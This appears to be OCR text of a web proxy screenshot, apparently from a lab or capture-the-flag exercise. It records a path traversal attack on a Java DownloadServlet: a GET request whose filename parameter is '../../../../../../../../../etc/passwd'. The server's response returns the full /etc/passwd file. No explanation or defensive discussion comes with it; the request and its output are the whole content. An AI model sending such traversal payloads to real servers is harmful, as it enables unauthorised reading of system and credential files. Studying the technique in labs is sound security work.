 Go Cancel < ▼ > ▼ Target: http://1.14.71.254:28032 ?
Request
Raw Params Headers Hex
GET /file_in_java/DownloadServlet?filename=../../../../../../../../../etc/passwd
HTTP/1.1
Host: 1.14.71.254:28032
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://1.14.71.254:28032/file_in_java/UploadServlet
Cookie: JSESSIONID=BD38D014A3C874FE2B58D286BA195685;
JSESSIONID=F427F10CA87D29DFE42561BF6BBDF236
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
content-disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2Fetc%2Fpasswd
Content-Length: 1224
Date: Tue, 16 Aug 2022 07:03:50 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin